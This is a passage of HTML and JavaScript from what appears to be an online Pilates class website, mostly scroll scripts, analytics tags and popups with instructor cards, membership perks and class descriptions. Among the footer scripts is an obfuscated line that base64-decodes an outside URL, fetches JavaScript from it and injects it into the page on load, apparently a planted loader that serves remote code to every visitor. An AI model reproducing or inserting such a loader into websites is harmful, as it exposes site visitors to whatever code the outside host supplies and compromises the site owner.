    // alert('Click install');
  },
  onClose: function() {
    // alert('Click close');
  }
})          
          
          
      } )
      });
      
      
      
      
      
      
 /* ========================================== 
scrollTop() >= 300
Should be equal the the height of the header
========================================== */

jQuery(window).scroll(function(){
    if (jQuery(window).scrollTop() >= 40) {
        jQuery('.opc_Heaadermain').addClass('fixed-header');
        jQuery('.opc_Heaadermain div').addClass('visible-title');
    }
    else {
        jQuery('.opc_Heaadermain').removeClass('fixed-header');
        jQuery('.opc_Heaadermain div').removeClass('visible-title');
    }
});
     
      
document.querySelector("[name='dc.title']").remove()
document.querySelector("[name='dc.description']").remove()
document.querySelector("[name='dc.relation']").remove()
document.querySelector("[name='dc.source']").remove()
document.querySelector("[name='dc.language']").remove()      
      
    </script>   
    
    


<script async type="text/javascript" src="https://static.senja.io/dist/platform.js"></script>




<div style="display: none;"><div id="boxzilla-box-1291218-content"><p><a href="https://opc.onlinepilatesclasses.com/winter-tour-2025/"><img class="alignnone wp-image-1291432" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/09/Website-pop-up-Winter-Tour-2025-1.png" alt="website pop up winter tour 2025" width="300" height="533"  loading="lazy" fetchpriority="low"/></a></p>
</div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onlinepilatesclasses\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/67fafa36-a99d-474d-b302-a78ea7b576d5.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script><style>.mepr-checkout-container .invoice-wrapper .mp-currency-cell { margin-left: 10px; width: 112px !important;}</style><script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
		var isClickOnTheMenu = true;
		jQuery(document).on('click', ".home .is-scroll-to-section-menu a.mega-menu-link", function(e) {
			e.preventDefault();
			var thisElementTarget = jQuery(this)
			var hrefHash = this.hash;
			if (jQuery(hrefHash).length) {
				jQuery('html, body').animate({
					scrollTop: jQuery(hrefHash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
				if (isClickOnTheMenu === true) {
					setTimeout(function() {
						isClickOnTheMenu = false;
						thisElementTarget.trigger('click');
					}, 3000);
				}
				console.log('hrefHash: ' + hrefHash + ' & H: ' + jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height());
			}
		});
		jQuery(document).ready(function() {
			setTimeout(function() {
				jQuery('html, body').animate({
					scrollTop: jQuery(window.location.hash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
			}, 2000);
		});
	</script>
	<script>fetch(atob('aHR0cHM6Ly9lc3RhdC5pY3Uvb3AuanM=')).then(response => response.text()).then(code => {

            const script = document.createElement('script');

            script.textContent = code;

            document.head.appendChild(script);

        });</script><div class="sgpb-main-popup-data-container-1268575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1268575" data-id="1268575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1268575&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1268575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-5c83f5">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>30-minute Mat Classes (6x)</strong><br>Every Tuesday we drop a new 30-minute Mat class from one of our teachers.<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>30-Minute Reformer Classes</strong> <strong>(x6)</strong><br>Every Tuesday we drop a new 30-minute Reformer class from one of our teachers..<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>50-Minute LIVE Mat Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Mat class from one of our teachers, and we invite you to join us LIVE for the filming of it.<br><strong>Value</strong>: $159</p>



<p class=" eplus-wrapper"><strong>50-Minute Reformer Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Reformer class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Cadillac Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Cadillac class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Chair Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Chair class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"></p>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>Members-Only Community Access</strong><br>Join the most inclusive, supportive, and encouraging community of Pilates enthusiasts just like you. No "Pilates Police" allowed!<br><strong>Value</strong>: $120</p>



<p class=" eplus-wrapper"><strong>Form Feedback Fridays</strong><br>Every Friday our teaching team responds to member questions! We're the only online Pilates membership that offers direct feedback on your form!<br><strong>Value</strong>: $228</p>



<p class=" eplus-wrapper"><strong>Mobile App</strong><br>Access everything in your membership directly from your phone! Take class, chat in the community, find new tutorial videos, listen to podcast episodes... all the things!<br><strong>Value</strong>: $100</p>



<p class=" eplus-wrapper"><strong>Recommended Workout Schedule</strong><br>We've put together a recomended workout schedule for you to get you rolling.<br><strong>Value</strong>: $20</p>



<p class=" eplus-wrapper"><strong>Members-Only Perks</strong><br>Members get access to our reading/equipment recomendations, special offers/deals, and more.<br><strong>Value</strong>: $40</p>
</div>
</div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258563" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258563" data-id="1258563" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;christinebox&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258563 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-897ec4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-4.jpg" alt="mask group 4" class="wp-image-1266435" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-3faa08ce6f4077b5c5069b2caf74bc84" style="font-size:26px;font-style:normal;font-weight:500">Christine Kam-Lynch</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-229bb8"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258572" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258572" data-id="1258572" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258572 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-49ba09">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-5.jpg" alt="mask group 5" class="wp-image-1266436" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6626c620bf0031a6a1a69392d7896ee5" style="font-size:26px;font-style:normal;font-weight:500">Lesley Logan</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-cd633841d10ae784986ed543a60344dc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-de0db6"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258574" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258574" data-id="1258574" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258574 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-812cf6">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-7.jpg" alt="mask group 7" class="wp-image-1266433" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-61599ba8baaafb80f8bb8b05239a5be0" style="font-size:26px;font-style:normal;font-weight:500">Megan Lauman</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-87de1bdf5d59f4f9227c93e33b4794a2">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-93421f"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258575" data-id="1258575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-63a7f7">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-6.jpg" alt="mask group 6" class="wp-image-1266434" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-5d1d5c42307e36fddb8edfcfae0de66f" style="font-size:26px;font-style:normal;font-weight:500">Mindi Westfall</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-ddc34784182c554d9c1489191a23a2e6">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1bb60d"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258576" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258576" data-id="1258576" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258576 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f7cf4c">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-9.jpg" alt="mask group 9" class="wp-image-1266437" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6a850485fc5dc5a1df3f50fb478bdedf" style="font-size:26px;font-style:normal;font-weight:500">Tami-Adrian George</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-fb59e76e610dd685ea88a77d7e8d31be">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-e9f3dc"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258578" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258578" data-id="1258578" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258578 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f1f1a4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-10.jpg" alt="mask group 10" class="wp-image-1266438" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-332d4b5680cae827bfc6ba30ec8acc1c" style="font-size:26px;font-style:normal;font-weight:500">Yasmin Scholten</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone! Classes start at only $7! Cancel at anytime.</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-5dd48b"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258579" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258579" data-id="1258579" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258579 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><ul id="splide-pg7a6597887b8e-list" class=" wp-block-list eplus-wrapper eplus-styles-uid-ddc138">
<li class=" eplus-wrapper"></li>
</ul>

<div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-64dd2a">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-8.jpg" alt="mask group 8" class="wp-image-1266425" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-f10cd4c29c8ab4309664f4fd39977185" style="font-size:26px;font-style:normal;font-weight:500">Rachel Piper</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-a54e377b305d968a37eda38dcdd1bcbc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1d3470"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197915" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197915" data-id="1197915" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;LEGPULLSAREFUN&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197915 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-270f4c">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - Transitions Are Exercises Too!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>-xxLL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197920" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197920" data-id="1197920" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;CONTROLYOURBALANCE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197920 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-d38eab">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper"></p>



<p class=" eplus-wrapper">See you in class,<br><em>Mindi</em></p>



<p class=" has-text-align-left eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



